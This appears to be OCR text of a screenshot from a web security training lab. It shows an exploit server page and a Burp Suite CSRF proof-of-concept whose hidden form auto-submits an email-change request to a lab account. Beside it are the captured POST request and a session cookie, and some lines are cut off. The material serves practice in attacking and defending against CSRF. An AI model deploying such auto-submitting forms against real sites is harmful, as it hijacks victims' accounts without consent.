 Craft a response
URL: https://exploit-0ab3001e034183c483a8b39901350078.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a4f003103f3834183b2b42e00d000f5.web-security-academy.net
<input type="hidden" name="email" value="111&#64;11&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log
CSRF PoC generator
Request to: https://0a4f003103f3834183b2b42e00d000f5.web-security-academy.net
Options
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a4f003103f3834183b2b42e00d000f5.web-security-academy.ne
t
3 Cookie: session=1p8oeHZRpXEdPfUK1MeIZr5WISbewoon
4 Content-Length: 18
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a4f003103f3834183b2b42e00d000f5.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="111&#64;11&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close